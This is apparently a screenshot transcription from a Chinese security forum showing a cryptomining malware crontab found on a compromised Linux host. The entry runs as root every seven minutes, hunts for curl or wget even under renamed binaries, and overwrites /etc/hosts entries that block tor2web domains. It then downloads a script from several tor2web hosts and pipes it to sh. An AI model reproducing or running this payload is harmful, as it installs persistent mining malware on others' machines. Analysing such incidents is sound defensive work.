 1 挖矿
制
# For details see man 4 crontabs
# Example of job definition:
# .---------------- minute (0 - 59)
# |  .------------- hour (0 - 23)
# |  |  .---------- day of month (1 - 31)
# |  |  |  .------- month (1 - 12) OR jan,feb,mar,apr ...
# |  |  |  |  .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# |  |  |  |  |
# *  *  *  *  * user-name  command to be executed
*/7 * * * * root R=$(shuf -i 1-29 -n 1);
sleep ${R:-0};
BP=$(dirname "$(command -v yes)");
BP=${BP:-"/usr/bin"};G1="curl";
if [ $(curl --version 2>/dev/null|grep "curl "|wc -l) -eq 0 ];then
  G1="echo";for f in ${BP}/*;
  do
    strings $f 2>/dev/null|grep -q "CURLOPT_VERBOSE" && G1="$f" && break;
  done;
fi;
G2="wget";
if [ $(wget --version 2>/dev/null|grep "wgetrc "|wc -l) -eq 0 ];then
  G2="echo";
  for f in ${BP}/*;
  do
    strings $f 2>/dev/null|grep -q "to <bug-wget@gnu.org>" && G2="$f" && break;
  done;
fi;
if [ $(cat /etc/hosts|grep -i "onion.\|timesync.su\|tor2web"|wc -l) -ne 0 ];then
  echo "127.0.0.1 localhost" > /etc/hosts >/dev/null 2>&1;
fi;
C=" -fsSLk --connect-timeout 26 --max-time 75 ";
W=" --quiet --tries=1 --no-check-certificate --connect-timeout=26 --timeout=75 ";
H="https://an7kmd2wp4xo7hpr";
T1=".tor2web.su/";
T2=".d2web.org/";
T3=".onion.sh/";
P="src/ldm";
($G1 $C $H$T1$P||$G1 $C $H$T2$P||$G1 $C $H$T3$P||$G2 $W $H$T1$P||$G2 $W $H$T2$P||$G2 $W $H$T3$P)|sh &
[root@ip-10-0-10-1 ~]#
命令输入 (按ALT键提示历史,TAB键路径,ESC键返回,双击CTRL切换)
先知社区